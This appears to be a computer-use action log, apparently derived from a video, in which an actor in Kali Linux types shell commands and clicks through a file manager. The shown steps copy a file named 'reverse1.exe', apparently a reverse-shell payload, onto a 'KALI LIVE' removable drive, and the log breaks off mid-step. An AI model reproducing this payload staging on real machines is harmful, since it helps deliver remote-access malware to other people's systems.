
type("pwd")

type("rm r")

Start typing the command copying reverse1.exe to /media/root/KALI LIVE/.
type("cp")

type("reverse1.exe")

type("/")

type("media/root/KALI\\ LIVE/")

mouse_move(63, 54)

Browse the file system, open the Home folder holding reverse1.exe, and bring KALI LIVE forward.
left_click(30, 33)

left_click(93, 33)

left_click(140, 211)

mouse_move(433, 328)

mouse_move(511, 185)

scroll("down", 3)

left_click(33, 123)

left_click(463, 329)

Finish and run the copy of 